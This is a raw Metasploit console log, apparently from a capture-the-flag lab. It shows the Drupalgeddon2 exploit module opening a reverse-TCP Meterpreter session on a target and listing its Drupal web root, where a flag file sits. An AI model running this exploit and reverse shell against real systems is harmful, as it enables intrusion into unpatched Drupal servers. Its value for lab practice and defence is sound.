 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.0.119
[*] Meterpreter session 1 opened (192.168.0.106:4444 → 192.168.0.119:34931 ) at 2022-07-10 00:37:20 -0400
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 486 fil 2022-07-10 08:34:00 -0400 .bash_history
100644/rw-r--r-- 174 fil 2013-11-20 15:45:59 -0500 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-20 15:45:59 -0500 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-20 15:45:59 -0500 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-20 15:45:59 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-20 15:45:59 -0500 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-20 15:45:59 -0500 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-20 15:45:59 -0500 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 06:14:15 -0400 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-20 15:45:59 -0500 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-20 15:45:59 -0500 README.txt
100644/rw-r--r-- 9642 fil 2013-11-20 15:45:59 -0500 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-20 15:45:59 -0500 authorize.php
100644/rw-r--r-- 720 fil 2013-11-20 15:45:59 -0500 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 08:20:46 -0500 flag1.txt
040755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 includes
100644/rw-r--r-- 529 fil 2013-11-20 15:45:59 -0500 index.php
100644/rw-r--r-- 703 fil 2013-11-20 15:45:59 -0500 install.php
040755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 misc
040755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 modules
040755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 profiles
100644/rw-r--r-- 1561 fil 2013-11-20 15:45:59 -0500 robots.txt
040755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 scripts
040755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 sites
040755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 themes
100644/rw-r--r-- 19941 fil 2013-11-20 15:45:59 -0500 update.php
100644/rw-r--r-- 2178 fil 2013-11-20 15:45:59 -0500 web.config
100644/rw-r--r-- 417 fil 2013-11-20 15:45:59 -0500 xmlrpc.php
meterpreter >